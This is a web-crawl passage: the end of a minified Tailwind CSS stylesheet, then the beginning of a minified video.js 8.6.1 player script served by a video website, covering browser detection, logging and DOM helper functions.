(min-width:640px){.sm\:relative{position:relative}.sm\:left-auto{left:auto}.sm\:top-auto{top:auto}.sm\:order-1{order:1}.sm\:order-2{order:2}.sm\:order-3{order:3}.sm\:m-0{margin:0}.sm\:m-\[15px\]{margin:15px}.sm\:mx-auto{margin-left:auto;margin-right:auto}.sm\:my-\[20px\]{margin-bottom:20px;margin-top:20px}.sm\:mb-\[50px\]{margin-bottom:50px}.sm\:ml-auto{margin-left:auto}.sm\:mr-auto{margin-right:auto}.sm\:block{display:block}.sm\:flex{display:flex}.sm\:hidden{display:none}.sm\:h-\[64px\]{height:64px}.sm\:h-auto{height:auto}.sm\:w-\[240px\]{width:240px}.sm\:w-\[400px\]{width:400px}.sm\:w-\[500px\]{width:500px}.sm\:w-auto{width:auto}.sm\:w-fit{width:-moz-fit-content;width:fit-content}.sm\:w-full{width:100%}.sm\:w-px{width:1px}.sm\:min-w-\[unset\]{min-width:unset}.sm\:max-w-\[600px\]{max-width:600px}.sm\:max-w-\[unset\]{max-width:unset}.sm\:flex-1{flex:1 1 0%}.sm\:translate-y-0{--tw-translate-y:0px}.sm\:scale-100,.sm\:translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:scale-100{--tw-scale-x:1;--tw-scale-y:1}.sm\:scale-95{--tw-scale-x:.95;--tw-scale-y:.95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:flex-nowrap{flex-wrap:nowrap}.sm\:items-center{align-items:center}.sm\:justify-between{justify-content:space-between}.sm\:gap-8{gap:2rem}.sm\:gap-\[20px\]{gap:20px}.sm\:gap-\[30px\]{gap:30px}.sm\:gap-\[4px\]{gap:4px}.sm\:overflow-visible{overflow:visible}.sm\:rounded-\[10px\]{border-radius:10px}.sm\:rounded-l-xl{border-bottom-left-radius:.75rem;border-top-left-radius:.75rem}.sm\:rounded-r-xl{border-bottom-right-radius:.75rem;border-top-right-radius:.75rem}.sm\:border-2{border-width:2px}.sm\:border-b-0{border-bottom-width:0}.sm\:border-l{border-left-width:1px}.sm\:border-l-\[10px\]{border-left-width:10px}.sm\:border-none{border-style:none}.sm\:border-\[\#767676\]{--tw-border-opacity:1;border-color:rgb(118 118 118/var(--tw-border-opacity))}.sm\:border-\[\#d1c8ce\]{--tw-border-opacity:1;border-color:rgb(209 200 206/var(--tw-border-opacity))}.sm\:border-pink{--tw-border-opacity:1;border-color:rgb(255 0 177/var(--tw-border-opacity))}.sm\:bg-\[url\(\'\/images\/membership-bg-big\.webp\'\)\]{background-image:url(/images/membership-bg-big-7bfdae29163d68f4783b408a81138dba.webp?vsn=d)}.sm\:p-0{padding:0}.sm\:p-6{padding:1.5rem}.sm\:p-\[20px\]{padding:20px}.sm\:px-0{padding-left:0;padding-right:0}.sm\:px-\[20px\]{padding-left:20px;padding-right:20px}.sm\:pl-\[30px\]{padding-left:30px}.sm\:pt-\[20px\]{padding-top:20px}.sm\:text-left{text-align:left}.sm\:text-\[18px\]{font-size:18px}.sm\:text-\[20px\]{font-size:20px}.sm\:text-\[28px\]{font-size:28px}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}.sm\:font-semibold{font-weight:600}.sm\:leading-6{line-height:1.5rem}.sm\:leading-\[27px\]{line-height:27px}.sm\:leading-\[54px\]{line-height:54px}.sm\:tracking-\[1px\]{letter-spacing:1px}}@media (min-width:768px){.md\:relative{position:relative}.md\:sticky{position:sticky}.md\:bottom-0{bottom:0}.md\:left-0{left:0}.md\:left-auto{left:auto}.md\:right-\[30px\]{right:30px}.md\:top-0{top:0}.md\:top-auto{top:auto}.md\:m-0{margin:0}.md\:mb-\[10px\]{margin-bottom:10px}.md\:table{display:table}.md\:table-cell{display:table-cell}.md\:table-header-group{display:table-header-group}.md\:table-row-group{display:table-row-group}.md\:table-row{display:table-row}.md\:hidden{display:none}.md\:aspect-auto{aspect-ratio:auto}.md\:h-\[162px\]{height:162px}.md\:h-\[250px\]{height:250px}.md\:max-h-full{max-height:100%}.md\:min-h-\[20px\]{min-height:20px}.md\:w-\[162px\]{width:162px}.md\:w-full{width:100%}.md\:min-w-\[50\%\]{min-width:50%}.md\:flex-1{flex:1 1 0%}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-start{align-items:flex-start}.md\:justify-between{justify-content:space-between}.md\:gap-0{gap:0}.md\:gap-\[10px\]{gap:10px}.md\:overflow-y-auto{overflow-y:auto}.md\:overflow-x-hidden{overflow-x:hidden}.md\:rounded-none{border-radius:0}.md\:border{border-width:1px}.md\:border-none{border-style:none}.md\:border-\[\#d1c8ce\]{--tw-border-opacity:1;border-color:rgb(209 200 206/var(--tw-border-opacity))}.md\:bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.md\:bg-\[url\(\'\/images\/banner-desktop\.webp\'\)\]{background-image:url(/images/banner-desktop-9a8b1e972ac993b9aa78e8c5c70cf2f6.webp?vsn=d)}.md\:bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.md\:bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.md\:from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:#fff0 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.md\:to-transparent{--tw-gradient-to:#0000 var(--tw-gradient-to-position)}.md\:p-\[30px\]{padding:30px}.md\:p-\[40px\]{padding:40px}.md\:px-\[20px\]{padding-left:20px;padding-right:20px}.md\:px-\[30px\]{padding-left:30px;padding-right:30px}.md\:py-\[20px\]{padding-bottom:20px;padding-top:20px}}@media (min-width:1024px){.lg\:relative{position:relative}.lg\:\!left-\[15px\]{left:15px!important}.lg\:\!top-\[15px\]{top:15px!important}.lg\:-left-\[2px\]{left:-2px}.lg\:bottom-\[15px\]{bottom:15px}.lg\:bottom-\[56px\]{bottom:56px}.lg\:bottom-\[85px\]{bottom:85px}.lg\:left-\[15px\]{left:15px}.lg\:left-\[56px\]{left:56px}.lg\:left-auto{left:auto}.lg\:right-0{right:0}.lg\:right-auto{right:auto}.lg\:top-0{top:0}.lg\:top-\[15px\]{top:15px}.lg\:top-\[50px\]{top:50px}.lg\:top-auto{top:auto}.lg\:z-\[1000\]{z-index:1000}.lg\:z-\[100\]{z-index:100}.lg\:z-\[500\]{z-index:500}.lg\:z-\[501\]{z-index:501}.lg\:z-\[502\]{z-index:502}.lg\:z-auto{z-index:auto}.lg\:m-0{margin:0}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:mx-\[10\%\]{margin-left:10%;margin-right:10%}.lg\:my-\[40px\]{margin-bottom:40px;margin-top:40px}.lg\:mb-0{margin-bottom:0}.lg\:mb-\[10px\]{margin-bottom:10px}.lg\:mb-\[30px\]{margin-bottom:30px}.lg\:mb-\[40px\]{margin-bottom:40px}.lg\:mb-\[5px\]{margin-bottom:5px}.lg\:mb-\[60px\]{margin-bottom:60px}.lg\:ml-\[10px\]{margin-left:10px}.lg\:ml-auto{margin-left:auto}.lg\:mt-0{margin-top:0}.lg\:mt-\[20px\]{margin-top:20px}.lg\:mt-\[26px\]{margin-top:26px}.lg\:\!block{display:block!important}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:\!grid{display:grid!important}.lg\:\!hidden{display:none!important}.lg\:hidden{display:none}.lg\:aspect-video{aspect-ratio:16/9}.lg\:h-\[16px\]{height:16px}.lg\:h-\[221px\]{height:221px}.lg\:h-\[22px\]{height:22px}.lg\:h-\[30px\]{height:30px}.lg\:h-\[330px\]{height:330px}.lg\:h-\[36px\]{height:36px}.lg\:h-\[40px\]{height:40px}.lg\:h-\[50px\]{height:50px}.lg\:h-\[calc\(100\%-40px\)\]{height:calc(100% - 40px)}.lg\:h-auto{height:auto}.lg\:h-full{height:100%}.lg\:max-h-none{max-height:none}.lg\:min-h-\[unset\]{min-height:unset}.lg\:w-1\/2{width:50%}.lg\:w-\[100px\]{width:100px}.lg\:w-\[1024px\]{width:1024px}.lg\:w-\[16px\]{width:16px}.lg\:w-\[201px\]{width:201px}.lg\:w-\[22px\]{width:22px}.lg\:w-\[260px\]{width:260px}.lg\:w-\[350px\]{width:350px}.lg\:w-\[355\.44px\]{width:355.44px}.lg\:w-\[36px\]{width:36px}.lg\:w-\[40px\]{width:40px}.lg\:w-\[80px\]{width:80px}.lg\:w-\[8px\]{width:8px}.lg\:w-\[calc\(25\%-24px\)\]{width:calc(25% - 24px)}.lg\:w-auto{width:auto}.lg\:w-fit{width:-moz-fit-content;width:fit-content}.lg\:w-full{width:100%}.lg\:min-w-\[unset\]{min-width:unset}.lg\:max-w-\[1000px\]{max-width:1000px}.lg\:max-w-\[unset\]{max-width:unset}.lg\:max-w-screen-lg{max-width:1024px}.lg\:flex-1{flex:1 1 0%}.lg\:flex-none{flex:none}.lg\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:transform-none{transform:none}.lg\:cursor-default{cursor:default}.lg\:auto-rows-max{grid-auto-rows:max-content}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:grid-cols-\[1fr_180px\]{grid-template-columns:1fr 180px}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:flex-wrap{flex-wrap:wrap}.lg\:items-center{align-items:center}.lg\:justify-normal{justify-content:normal}.lg\:justify-start{justify-content:flex-start}.lg\:justify-center{justify-content:center}.lg\:justify-between{justify-content:space-between}.lg\:gap-0{gap:0}.lg\:gap-\[10px\]{gap:10px}.lg\:gap-\[20px\]{gap:20px}.lg\:gap-\[30px\]{gap:30px}.lg\:gap-\[50px\]{gap:50px}.lg\:gap-\[5px\]{gap:5px}.lg\:gap-x-\[20px\]{-moz-column-gap:20px;column-gap:20px}.lg\:overflow-auto{overflow:auto}.lg\:overflow-hidden{overflow:hidden}.lg\:overflow-visible{overflow:visible}.lg\:overflow-y-auto{overflow-y:auto}.lg\:overflow-x-hidden{overflow-x:hidden}.lg\:rounded-\[5px\]{border-radius:5px}.lg\:rounded-full{border-radius:9999px}.lg\:rounded-none{border-radius:0}.lg\:border{border-width:1px}.lg\:border-2{border-width:2px}.lg\:border-b{border-bottom-width:1px}.lg\:border-b-2{border-bottom-width:2px}.lg\:border-r-0{border-right-width:0}.lg\:border-none{border-style:none}.lg\:\!border-pink{--tw-border-opacity:1!important;border-color:rgb(255 0 177/var(--tw-border-opacity))!important}.lg\:border-\[\#dbd2d8\]{--tw-border-opacity:1;border-color:rgb(219 210 216/var(--tw-border-opacity))}.lg\:border-transparent{border-color:#0000}.lg\:border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.lg\:bg-\[\#efe6ec\]{--tw-bg-opacity:1;background-color:rgb(239 230 236/var(--tw-bg-opacity))}.lg\:bg-black\/50{background-color:#00000080}.lg\:bg-pink-dark{--tw-bg-opacity:1;background-color:rgb(221 0 153/var(--tw-bg-opacity))}.lg\:bg-transparent{background-color:initial}.lg\:bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.lg\:bg-no-repeat{background-repeat:no-repeat}.lg\:bg-origin-content{background-origin:content-box}.lg\:fill-\[\#00f3ff\]{fill:#00f3ff}.lg\:fill-\[\#4e494d\]{fill:#4e494d}.lg\:p-0{padding:0}.lg\:p-\[10px\]{padding:10px}.lg\:p-\[20px\]{padding:20px}.lg\:p-\[30px\]{padding:30px}.lg\:p-\[40px\]{padding:40px}.lg\:p-\[6px\]{padding:6px}.lg\:px-\[10\%\]{padding-left:10%;padding-right:10%}.lg\:px-\[10px\]{padding-left:10px;padding-right:10px}.lg\:px-\[4\%\]{padding-left:4%;padding-right:4%}.lg\:py-0{padding-bottom:0;padding-top:0}.lg\:py-8{padding-bottom:2rem;padding-top:2rem}.lg\:py-\[50px\]{padding-bottom:50px;padding-top:50px}.lg\:py-\[8px\]{padding-bottom:8px;padding-top:8px}.lg\:pb-\[20px\]{padding-bottom:20px}.lg\:pl-\[10px\]{padding-left:10px}.lg\:pl-\[50px\]{padding-left:50px}.lg\:pr-\[5px\]{padding-right:5px}.lg\:pt-\[8px\]{padding-top:8px}.lg\:text-left{text-align:left}.lg\:text-\[12px\]{font-size:12px}.lg\:text-\[13px\]{font-size:13px}.lg\:text-\[14px\]{font-size:14px}.lg\:text-\[16px\]{font-size:16px}.lg\:text-\[18px\]{font-size:18px}.lg\:text-\[22px\]{font-size:22px}.lg\:text-\[24px\]{font-size:24px}.lg\:text-\[26px\]{font-size:26px}.lg\:font-medium{font-weight:500}.lg\:font-semibold{font-weight:600}.lg\:leading-\[30px\]{line-height:30px}.lg\:leading-\[36px\]{line-height:36px}.lg\:tracking-normal{letter-spacing:0}.lg\:text-dark{--tw-text-opacity:1;color:rgb(26 24 26/var(--tw-text-opacity))}.lg\:text-pink{--tw-text-opacity:1;color:rgb(255 0 177/var(--tw-text-opacity))}.lg\:\[text-shadow\:0_1px_3px_rgb\(0_0_0_\/_50\%\)\]{text-shadow:0 1px 3px #00000080}.lg\:hover\:border-2:hover{border-width:2px}.lg\:hover\:border-\[\#d943ab\]:hover{--tw-border-opacity:1;border-color:rgb(217 67 171/var(--tw-border-opacity))}.lg\:hover\:border-pink:hover{--tw-border-opacity:1;border-color:rgb(255 0 177/var(--tw-border-opacity))}.lg\:hover\:bg-\[\#dd0099\]:hover{--tw-bg-opacity:1;background-color:rgb(221 0 153/var(--tw-bg-opacity))}.lg\:hover\:bg-\[\#e1ffe9\]:hover{--tw-bg-opacity:1;background-color:rgb(225 255 233/var(--tw-bg-opacity))}.lg\:hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.group:hover .lg\:group-hover\:fill-pink{fill:#ff00b1}.group:hover .lg\:group-hover\:opacity-100{opacity:1}}@media (min-width:1280px){.xl\:grid{display:grid}.xl\:h-\[221px\]{height:221px}.xl\:h-\[460px\]{height:460px}.xl\:w-\[359\.86px\]{width:359.86px}.xl\:w-\[400px\]{width:400px}.xl\:w-\[calc\(20\%-23px\)\]{width:calc(20% - 23px)}.xl\:w-fit{width:-moz-fit-content;width:fit-content}.xl\:max-w-screen-sm{max-width:640px}.xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:grid-cols-\[1fr_250px_180px\]{grid-template-columns:1fr 250px 180px}.xl\:grid-cols-\[350px_1fr\]{grid-template-columns:350px 1fr}.xl\:gap-\[100px\]{gap:100px}.xl\:gap-\[20px\]{gap:20px}.xl\:gap-\[40px\]{gap:40px}.xl\:gap-x-\[100px\]{-moz-column-gap:100px;column-gap:100px}.xl\:p-\[20px\]{padding:20px}.xl\:p-\[40px\]{padding:40px}}@media (min-width:1536px){.\32xl\:h-\[240px\]{height:240px}.\32xl\:h-\[580px\]{height:580px}.\32xl\:w-\[382\.02px\]{width:382.02px}.\32xl\:w-\[calc\(16\.666667\%-28px\)\]{width:calc(16.66667% - 28px)}.\32xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.\32xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.\32xl\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.\32xl\:grid-cols-\[1fr_400px_205px\]{grid-template-columns:1fr 400px 205px}.\32xl\:gap-x-\[40px\]{-moz-column-gap:40px;column-gap:40px}.\32xl\:text-\[16px\]{font-size:16px}}@media (min-width:1920px){.hd-screen\:w-\[365\.65px\]{width:365.65px}.hd-screen\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.hd-screen\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.hd-screen\:grid-cols-\[1fr_600px_205px\]{grid-template-columns:1fr 600px 205px}}@media (orientation:landscape){.landscape\:left-\[10px\]{left:10px}.landscape\:top-\[10px\]{top:10px}.landscape\:flex{display:flex}.landscape\:max-h-\[calc\(100svh-20px\)\]{max-height:calc(100svh - 20px)}.landscape\:w-\[240px\]{width:240px}.landscape\:w-auto{width:auto}.landscape\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.landscape\:flex-row{flex-direction:row}.landscape\:justify-start{justify-content:flex-start}.landscape\:rounded-\[5px\]{border-radius:5px}.landscape\:pl-\[20px\]{padding-left:20px}.landscape\:pt-\[20px\]{padding-top:20px}}

--- FILE ---
content_type: text/javascript
request_url: https://socams.com/assets/js/video-16b4ee97f04953ae84469e544f367a12.js?vsn=d
body_size: 191592
content:
(()=>{var Jg=(li,Oe)=>()=>(Oe||li((Oe={exports:{}}).exports,Oe),Oe.exports);var Zg=Jg((Mo,Uo)=>{(function(li,Oe){typeof Mo=="object"&&typeof Uo!="undefined"?Uo.exports=Oe():typeof define=="function"&&define.amd?define(Oe):(li=typeof globalThis!="undefined"?globalThis:li||self).videojs=Oe()})(Mo,function(){"use strict";var li="8.6.1";let Oe={},Yt=function(i,e){return Oe[i]=Oe[i]||[],e&&(Oe[i]=Oe[i].concat(e)),Oe[i]};function Bo(i,e){return!((e=Yt(i).indexOf(e))<=-1||(Oe[i]=Oe[i].slice(),Oe[i].splice(e,1),0))}let or={prefixed:!0};var lr=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror","fullscreen"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror","-webkit-full-screen"]],Fo=lr[0];let os;for(let i=0;i<lr.length;i++)if(lr[i][1]in document){os=lr[i];break}if(os){for(let i=0;i<os.length;i++)or[Fo[i]]=os[i];or.prefixed=os[0]!==Fo[0]}let Je=[];function jo(i){return St(i)?Object.keys(i):[]}let re=function i(e,t=":",s=""){let r="info",n;function a(...c){n("log",r,c)}var l,d,p;return n=(l=e,d=a,p=s,(c,S,f)=>{var v,S=d.levels[S],w=new RegExp(`^(${S})$`);let E=l;if(c!=="log"&&f.unshift(c.toUpperCase()+":"),p&&(E="%c"+l,f.unshift(p)),f.unshift(E+":"),Je&&(Je.push([].concat(f)),v=Je.length-1e3,Je.splice(0,0<v?v:0)),window.console){let k=window.console[c];(k=k||c!=="debug"?k:window.console.info||window.console.log)&&S&&w.test(c)&&k[Array.isArray(f)?"apply":"call"](window.console,f)}}),a.createLogger=(c,y,f)=>i(e+` ${y=y!==void 0?y:t} `+c,y,f!==void 0?f:s),a.createNewLogger=(c,y,f)=>i(c,y,f),a.levels={all:"debug|log|warn|error",off:"",debug:"debug|log|warn|error",info:"log|warn|error",warn:"warn|error",error:"error",DEFAULT:r},a.level=c=>{if(typeof c=="string"){if(!a.levels.hasOwnProperty(c))throw new Error(`"${c}" in not a valid log level`);r=c}return r},a.history=()=>Je?[].concat(Je):[],a.history.filter=c=>(Je||[]).filter(y=>new RegExp(`.*${c}.*`).test(y[0])),a.history.clear=()=>{Je&&(Je.length=0)},a.history.disable=()=>{Je!==null&&(Je.length=0,Je=null)},a.history.enable=()=>{Je===null&&(Je=[])},a.error=(...c)=>n("error",r,c),a.warn=(...c)=>n("warn",r,c),a.debug=(...c)=>n("debug",r,c),a}("VIDEOJS"),qo=re.createLogger,mc=Object.prototype.toString;function bi(i,e){jo(i).forEach(t=>e(i[t],t))}function Ho(i,e,t=0){return jo(i).reduce((s,r)=>e(s,i[r],r),t)}function St(i){return!!i&&typeof i=="object"}function Ti(i){return St(i)&&mc.call(i)==="[object Object]"&&i.constructor===Object}function me(...i){let e={};return i.forEach(t=>{t&&bi(t,(s,r)=>{Ti(s)?(Ti(e[r])||(e[r]={}),e[r]=me(e[r],s)):e[r]=s})}),e}function Vo(i={}){var e,t=[];for(let s in i)i.hasOwnProperty(s)&&(e=i[s],t.push(e));return t}function dr(i,e,t,s=!0){let r=a=>Object.defineProperty(i,e,{value:a,enumerable:!0,writable:!0});var n={configurable:!0,enumerable:!0,get(){var a=t();return r(a),a}};return s&&(n.set=r),Object.defineProperty(i,e,n)}var gc=Object.freeze({__proto__:null,each:bi,reduce:Ho,isObject:St,isPlain:Ti,merge:me,values:Vo,defineLazyProperty:dr});let xn=!1,zo=null,Et=!1,$o,Wo=!1,wi=!1,Si=!1,kt=!1,In=null,hr=null,Go=null,ur=!1,cr=!1,pr=!1,mr=!1,ls=!!(Ei()&&("ontouchstart"in window||window.navigator.maxTouchPoints||window.DocumentTouch&&window.document instanceof window.DocumentTouch));var ds,Ne=window.navigator&&window.navigator.userAgentData;if(Ne&&(Et=Ne.platform==="Android",wi=!!Ne.brands.find(i=>i.brand==="Microsoft Edge"),Si=!!Ne.brands.find(i=>i.brand==="Chromium"),kt=!wi&&Si,In=hr=(Ne.brands.find(i=>i.brand==="Chromium")||{}).version||null,cr=Ne.platform==="Windows"),!Si){let i=window.navigator&&window.navigator.userAgent||"";xn=/iPod/i.test(i),zo=(Ne=i.match(/OS (\d+)_/i))&&Ne[1]?Ne[1]:null,Et=/Android/i.test(i),$o=(Ne=i.match(/Android (\d+)(?:\.(\d+))?(?:\.(\d+))*/i))?(Sr=Ne[1]&&parseFloat(Ne[1]),ds=Ne[2]&&parseFloat(Ne[2]),Sr&&ds?parseFloat(Ne[1]+"."+Ne[2]):Sr||null):null,Wo=/Firefox/i.test(i),wi=/Edg/i.test(i),Si=/Chrome/i.test(i)||/CriOS/i.test(i),kt=!wi&&Si,In=hr=(ds=i.match(/(Chrome|CriOS)\/(\d+)/))&&ds[2]?parseFloat(ds[2]):null,Go=function(){var e=/MSIE\s(\d+)\.\d/.exec(i);let t=e&&parseFloat(e[1]);return t=!t&&/Trident\/7.0/i.test(i)&&/rv:11.0/.test(i)?11:t}(),ur=/Safari/i.test(i)&&!kt&&!Et&&!wi,cr=/Windows/i.test(i),pr=/iPad/i.test(i)||ur&&ls&&!/iPhone/i.test(i),mr=/iPhone/i.test(i)&&!pr}let $e=mr||pr||xn,gr=(ur||$e)&&!kt;Ne=Object.freeze({__proto__:null,get IS_IPOD(){return xn},get IOS_VERSION(){return zo},get IS_ANDROID(){return Et},get ANDROID_VERSION(){return $o},get IS_FIREFOX(){return Wo},get IS_EDGE(){return wi},get IS_CHROMIUM(){return Si},get IS_CHROME(){return kt},get CHROMIUM_VERSION(){return In},get CHROME_VERSION(){return hr},get IE_VERSION(){return Go},get IS_SAFARI(){return ur},get IS_WINDOWS(){return cr},get IS_IPAD(){return pr},get IS_IPHONE(){return mr},TOUCH_ENABLED:ls,IS_IOS:$e,IS_ANY_SAFARI:gr});function Xo(i){return typeof i=="string"&&!!i.trim()}function Ei(){return document===window.document}function ki(i){return St(i)&&i.nodeType===1}function Ko(){try{return window.parent!==window.self}catch(i){return!0}}function Yo(i){return function(e,t){return Xo(e)?(t=ki(t=Xo(t)?document.querySelector(t):t)?t:document)[i]&&t[i](e):document[i](null)}}function te(i="div",e={},t={},s){let r=document.createElement(i);return Object.getOwnPropertyNames(e).forEach(function(n){var a=e[n];n==="textContent"?Qt(r,a):r[n]===a&&n!=="tabIndex"||(r[n]=a)}),Object.getOwnPropertyNames(t).forEach(function(n){r.setAttribute(n,t[n])}),s&&Dn(r,s),r}function Qt(i,e){return typeof i.textContent=="undefined"?i.innerText=e:i.textContent=e,i}function An(i,e){e.firstChild?e.insertBefore(i,e.firstChild):e.appendChild(i)}function hs(i,e){if(0<=e.indexOf(" "))throw new Error("class has illegal whitespace characters");return i.classList.contains(e)}function di(i,...e){return i.classList.add(...e.reduce((t,s)=>t.concat(s.split(/\s+/)),[])),i}function fr(i,...e){return i?(i.classList.remove(...e.reduce((t,s)=>t.concat(s.split(/\s+/)),[])),i):(re.warn("removeClass was called with an element that doesn't exist"),null)}function Qo(i,e,t){return typeof(t=typeof t=="function"?t(i,e):t)!="boolean"&&(t=void 0),e.split(/\s+/).forEach(s=>i.classList.toggle(s,t)),i}function Jo(i,e){Object.getOwnPropertyNames(e).forEach(function(t){var s=e[t];s===null||typeof s=="undefined"||s===!1?i.removeAttribute(t):i.setAttribute(t,s===!0?"":s)})}function Jt(i){var e={},t=["autoplay","controls","playsinline","loop","muted","default","defaultMuted"];if(i&&i.attributes&&0<i.attributes.length){var s=i.attributes;for(let n=s.length-1;0<=n;n--){var r=s[n].name;let a=s[n].value;t.includes(r)&&(a=a!==null),e[r]=a}}return e}function Zo(i,e){return i.getAttribute(e)}function Ci(i,e,t){i.setAttribute(e,t)}function yr(i,e){i.removeAttribute(e)}function el(){document.body.focus(),document.onselectstart=function(){return!1}}function tl(){document.onselectstart=function(){return!0}}function xi(i){if(i&&i.getBoundingClientRect&&i.parentNode){let e=i.getBoundingClientRect(),t={};return["bottom","height","left","right","top","width"].forEach(s=>{e[s]!==void 0&&(t[s]=e[s])}),t.height||(t.height=parseFloat(Ii(i,"height"))),t.width||(t.width=parseFloat(Ii(i,"width"))),t}}function us(i){if(!i||!i.offsetParent)return{left:0,top:0,width:0,height:0};var e=i.offsetWidth,t=i.offsetHeight;let s=0,r=0;for(;i.offsetParent&&i!==document[or.fullscreenElement];)s+=i.offsetLeft,r+=i.offsetTop,i=i.offsetParent;return{left:s,top:r,width:e,height:t}}function _r(l,e){var t={x:0,y:0};if($e){let f=l;for(;f&&f.nodeName.toLowerCase()!=="html";){var s,r=Ii(f,"transform");/^matrix/.test(r)?(s=r.slice(7,-1).split(/,\s/).map(Number),t.x+=s[4],t.y+=s[5]):/^matrix3d/.test(r)&&(s=r.slice(9,-1).split(/,\s/).map(Number),t.x+=s[12],t.y+=s[13]),f=f.parentNode}}var n={},a=us(e.target),l=us(l),d=l.width,p=l.height;let c=e.offsetY-(l.top-a.top),y=e.offsetX-(l.left-a.left);return e.changedTouches&&(y=e.changedTouches[0].pageX-l.left,c=e.changedTouches[0].pageY+l.top,$e)&&(y-=t.x,c-=t.y),n.y=1-Math.max(0,Math.min(1,c/p)),n.x=Math.max(0,Math.min(1,y/d)),n}function il(i){return St(i)&&i.nodeType===3}function vr(i){for(;i.firstChild;)i.removeChild(i.firstChild);return i}function sl(i){return typeof i=="function"&&(i=i()),(Array.isArray(i)?i:[i]).map(e=>ki(e=typeof e=="function"?e():e)||il(e)?e:typeof e=="string"&&/\S/.test(e)?document.createTextNode(e):void 0).filter(e=>e)}function Dn(i,e){return sl(e).forEach(t=>i.appendChild(t)),i}function rl(i,e){return Dn(vr(i),e)}function cs(i){return i.button===void 0&&i.buttons===void 0||i.button===0&&i.buttons===void 0||i.type==="mouseup"&&i.button===0&&i.buttons===0||i.button===0&&i.buttons===1}let Zt=Yo("querySelector"),nl=Yo("querySelectorAll");function Ii(i,e){if(!i||!e||typeof window.getComputedStyle!="function")return"";{let t;try{t=window.getComputedStyle(i)}catch(s){return""}return t?t.getPropertyValue(e)||t[e]:""}}function al(i){[...document.styleSheets].forEach(e=>{try{var t=[...e.cssRules].map(r=>r.cssText).join(""),s=document.createElement("style");s.textContent=t,i.document.head.appendChild(s)}catch(r){t=document.createElement("link"),t.rel="stylesheet",t.type=e.type,t.media=e.media.mediaText,t.href=e.href,i.document.head.appendChild(t)}})}var ol=Object.freeze({__proto__:null,isReal:Ei,isEl:ki,isInFrame:Ko,createEl:te,textContent:Qt,prependTo:An,hasClass:hs,addClass:di,removeClass:fr,toggleClass:Qo,setAttributes:Jo,getAttributes:Jt,getAttribute:Zo,setAttribute:Ci,removeAttribute:yr,blockTextSelection:el,unblockTextSelection:tl,getBoundingClientRect:xi,findPosition:us,getPointerPosition:_r,isTextNode:il,emptyEl:vr,normalizeContent:sl,appendContent:Dn,insertContent:rl,isSingleLeftClick:cs,$:Zt,$$:nl,computedStyle:Ii,copyStyleSheetsToWindow:al});let ll=!1,Ln;function fc(){if(Ln.options.autoSetup!==!1){var i=Array.prototype.slice.call(document.getElementsByTagName("video")),e=Array.prototype.slice.call(document.getElementsByTagName("audio")),t=Array.prototype.slice.call(document.getElementsByTagName("video-js")),s=i.concat(e,t);if(s&&0<s.length)for(let n=0,a=s.length;n<a;n++){var r=s[n];if(!r||!r.getAttribute){Pn(1);break}r.player===void 0&&r.getAttribute("data-setup")!==null&&Ln(r)}else ll||Pn(1)}}function Pn(i,e){Ei()&&(e&&(Ln=e),window.setTimeout(fc,i))}function On(){ll=!0,window.removeEventListener("load",On)}Ei()&&(document.readyState==="complete"?On():window.addEventListener("load",On));function dl(i){var e=document.createElement("style");return e.className=i,e}function hl(i,e){i.styleSheet?i.styleSheet.cssText=e:i.textContent=e}var We=new WeakMap;let Ct=3;function ul(i,e){var 